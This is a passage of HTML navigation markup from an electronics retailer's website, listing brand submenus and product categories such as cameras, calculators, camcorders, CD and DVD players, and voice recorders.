                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/o/"
                        data-instantload
                        
                        data-collapsible="navPages-1224"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        O <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1224">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/o/" data-instantload>All O</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/odyssey-2/" >Odyssey</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/omega-2/" >Omega</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/optisonics-2/" >Optisonics</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/osawa-and-co-2/" >Osawa and Co</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/p/"
                        data-instantload
                        
                        data-collapsible="navPages-1233"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        P <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1233">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/p/" data-instantload>All P</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/paillard-products-incorporated-2/" >Paillard Products Incorporated</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/pavelle-2/" >Pavelle</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/projection-optics-2/" >Projection Optics</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/r/"
                        data-instantload
                        
                        data-collapsible="navPages-1258"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1258">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/r/" data-instantload>All R</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/rca-1/" >RCA</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/realist-2/" >Realist</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/revere-camera-co-2/" >Revere Camera Co</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/s/"
                        data-instantload
                        
                        data-collapsible="navPages-1273"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        S <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1273">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/s/" data-instantload>All S</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sankyo-2/" >Sankyo</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sawyer-2/" >Sawyer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/scoop-2/" >Scoop</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sears-2/" >Sears</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sekonic-2/" >Sekonic</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/simmon-omega-2/" >Simmon Omega</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/singer-2/" >Singer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/society-for-visual-education-2/" >Society for Visual Education</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sony-1/" >Sony</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/standard-2/" >Standard</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/stocker-yale-2/" >Stocker &amp; Yale</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/strand-century-lighting-2/" >Strand Century Lighting</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/strong-2/" >Strong</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/swift-2/" >Swift</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/t/"
                        data-instantload
                        
                        data-collapsible="navPages-1302"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        T <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1302">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/t/" data-instantload>All T</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/tandberg-2/" >Tandberg</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/technicolor-2/" >Technicolor</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/tel-a-story-2/" >Tel-A-Story</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/telex-1/" >Telex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/times-square-2/" >Times Square</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/u/"
                        data-instantload
                        
                        data-collapsible="navPages-1313"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        U <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1313">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/u/" data-instantload>All U</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/universal-camera-corp-2/" >Universal Camera Corp</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/v/"
                        data-instantload
                        
                        data-collapsible="navPages-1321"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        V <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1321">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/v/" data-instantload>All V</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/van-der-schalie-corp-2/" >Van Der Schalie Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/veiwlex-2/" >Veiwlex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/victor-animatograph-corp-2/" >Victor Animatograph Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/vivitar-1/" >Vivitar</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/w/"
                        data-instantload
                        
                        data-collapsible="navPages-1332"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        W <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1332">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/w/" data-instantload>All W</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/wollensak-optical-co-2/" >Wollensak Optical Co</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/y/"
                        data-instantload
                        
                        data-collapsible="navPages-1339"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Y <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1339">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/y/" data-instantload>All Y</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/yashica-1/" >Yashica</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/z/"
                        data-instantload
                        
                        data-collapsible="navPages-1342"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1342">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/z/" data-instantload>All Z</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/zeiss-ikon-2/" >Zeiss Ikon</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/cameras-and-video/"
    data-instantload
    
    data-collapsible="navPages-120"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Cameras <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-120" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cameras-and-video/" data-instantload>All Cameras</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/35mm-film/"
                        data-instantload
                        
                        data-collapsible="navPages-195"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        35mm Film <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-195">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/35mm-film/" data-instantload>All 35mm Film</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/point-shoot-1/" >Point &amp; Shoot</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/slr-cameras/" >SLR</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/35mm-lenses/" >Lenses</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-8/" >Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/polaroid-1/" data-instantload >Polaroid</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/digital-cameras-new/"
                        data-instantload
                        
                        data-collapsible="navPages-1378"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Digital  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1378">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/digital-cameras-new/" data-instantload>All Digital </a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/point-shoot/" >Point &amp; Shoot</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/slr/" >SLR</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-11/" >Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/camera-strap/"
                        data-instantload
                        
                        data-collapsible="navPages-1450"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Camera Straps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1450">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/camera-strap/" data-instantload>All Camera Straps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/regular/" >Regular</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/vintage/" >Vintage</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/calculators/"
    data-instantload
    
    data-collapsible="navPages-125"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Calculators <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-125" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/calculators/" data-instantload>All Calculators</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/casio/"
                        data-instantload
                        
                        data-collapsible="navPages-250"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Casio <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-250">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/casio/" data-instantload>All Casio</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/printing-1/" >Printing</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/scientific-1/" >Scientific</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/hewlett-packard/"
                        data-instantload
                        
                        data-collapsible="navPages-129"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Hewlett Packard <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-129">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/hewlett-packard/" data-instantload>All Hewlett Packard</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/financial/" >Financial</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/graphing/" >Graphing</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/scientific/" >Scientific</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/sharp/"
                        data-instantload
                        
                        data-collapsible="navPages-1495"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Sharp <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1495">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/sharp/" data-instantload>All Sharp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/printing-2/" >Printing</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/texas-instruments/"
                        data-instantload
                        
                        data-collapsible="navPages-160"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Texas Instruments <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-160">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/texas-instruments/" data-instantload>All Texas Instruments</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/graphing-1/" >Graphing</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/printing/" >Printing</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/ti-accessories/" >TI Accessories</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/camcorders/"
    data-instantload
    
    data-collapsible="navPages-264"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Camcorders <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-264" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/camcorders/" data-instantload>All Camcorders</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/digital-camcorder/" data-instantload >Digital</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/digital8/" data-instantload >Digital8</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/gopro-1/" data-instantload >GoPro</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hdv-minidv/" data-instantload >HDV MiniDV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hi8-or-video-8/" data-instantload >Hi8 or Video 8</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/minidv-1/" data-instantload >MiniDV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vhs-c/" data-instantload >VHS-C</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/accessories-10/" data-instantload >Accessories</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/compact-disc/"
    data-instantload
    
    data-collapsible="navPages-277"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    CD Players <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-277" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/compact-disc/" data-instantload>All CD Players</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cd-accessories/" data-instantload >CD Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cd-changers/" data-instantload >CD Changers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cd-recorders/" data-instantload >CD Recorders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cd-single-players/" data-instantload >CD Single Players</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/dictator-transcriber-1/"
    data-instantload
    
    data-collapsible="navPages-1416"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Dictator | Transcriber <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1416" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dictator-transcriber-1/" data-instantload>All Dictator | Transcriber</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dictaphone-1/" data-instantload >Dictaphone</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/lanier-1/" data-instantload >Lanier</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/nuance-2/" data-instantload >Nuance</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/olympus-2/" data-instantload >Olympus</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/panasonic-1/" data-instantload >Panasonic</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/philips-2/" data-instantload >Philips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/sanyo-1/" data-instantload >Sanyo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/sony-3/" data-instantload >Sony</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/digital-voice-recorders/"
    data-instantload
    
    data-collapsible="navPages-159"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Digital Voice Recorders <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-159" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/digital-voice-recorders/" data-instantload>All Digital Voice Recorders</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/nuance/" data-instantload >Nuance</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/olympus/" data-instantload >Olympus</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/philips-1/" data-instantload >Philips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/sony/" data-instantload >Sony</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/zoom-1/" data-instantload >Zoom</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/dvd/"
    data-instantload
    
    data-collapsible="navPages-174"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    DVD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-174" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd/" data-instantload>All DVD</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-changers/" data-instantload >DVD Changers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-portable/" data-instantload >DVD Portable</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/blu-ray/" data-instantload >Blu-Ray</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-recorder-vhs-combo/" data-instantload >DVD Recorder VHS Combo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-with-hdmi/" data-instantload >DVD with HDMI</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-accessories/" data-instantload >DVD Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-recorder-with-hdd/" data-instantload >DVD Recorder with HDD</a>
            </li>
